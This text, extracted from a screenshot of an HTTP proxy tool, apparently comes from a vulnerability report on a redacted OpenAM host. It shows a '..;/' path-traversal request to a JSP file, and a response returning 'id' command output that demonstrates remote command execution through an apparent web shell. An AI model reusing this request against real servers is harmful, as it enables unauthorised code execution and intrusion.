 Request
Pretty Raw Hex \n Select extension...
1 GET /openam/oauth2/..;/420691337.jsp HTTP/1.1
2 Host: Redacted .com
3 User-Agent: x
4 Connection: close
5
6
? Search... 0 matches
INSPECTOR
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200
2 Date: Thu, 28 Jan 2021 17:13:41 GMT
3 Server: Apache
4 X-Frame-Options: ALLOW-FROM https:// Redacted .com/
5 X-OPNET-Transaction-Trace: a2_39c2cc69-2dba-4b16-bcd2-9ffa737e3385
6 Content-Type: text/html;charset=ISO-8859-1
7 Content-Length: 104
8 Set-Cookie: JSESSIONID=6249F9510587BF86CB8D229B3A3E1178.q0148443; Path=/o
9 Connection: close
10
11 uid=311(was) gid=309(was) groups=309(was) context=unconfined_u:unconfined
12